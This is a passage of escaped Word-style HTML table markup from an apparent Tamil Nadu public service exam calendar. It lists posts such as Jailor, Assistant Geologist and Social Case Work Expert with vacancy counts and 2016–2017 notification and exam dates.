mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ESUPERINTENDENT, GARMENTS AND HOLDALL\n  MAKING UNIT, VELLORE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E02.11.2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E29.01.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EASSISTANT DIRECTOR OF\n  HANDLOOMS AND TEXTILES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E15.12.2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E08.04.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EJAILOR IN TN JAIL SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E28.12.2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E15.04.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ESOCIAL CASE WORK\n  EXPERT\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E04.01.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E21.05.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd colspan=\"6\" style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 6.65in;\" valign=\"top\" width=\"638\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 20pt;\"\u003EExams to be\n  Notified\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EHOSTEL SUPERINTENDENT\n  CUM PHYSICAL TRAINING OFFICER IN TN EMPLOYMENT AND TRAINING SUB. SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E27\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFeb 2\u003Csup\u003End\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E11.06.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EASSISTANT GEOLOGIST IN GEOLOGY AND\n  MINING SUBORDINATE SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFeb\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; 